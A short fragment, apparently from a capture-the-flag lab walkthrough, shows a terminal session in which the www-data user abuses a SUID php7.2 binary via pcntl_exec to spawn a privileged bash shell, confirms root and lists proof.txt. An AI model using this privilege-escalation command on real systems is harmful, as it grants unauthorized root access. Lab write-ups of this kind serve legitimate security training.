 www-data@photographer:/$  /usr/bin/php7.2 -r "pcntl_exec('/bin/bash', ['-p']);"
 /usr/bin/php7.2 -r "pcntl_exec('/bin/bash', ['-p']);"
bash-4.3# whoami
whoami
root
bash-4.3# pwd
pwd
/
bash-4.3# cd root
cd root
bash-4.3# ls
ls
proof.txt
bash-4.3# cat proof.txt
cat proof.txt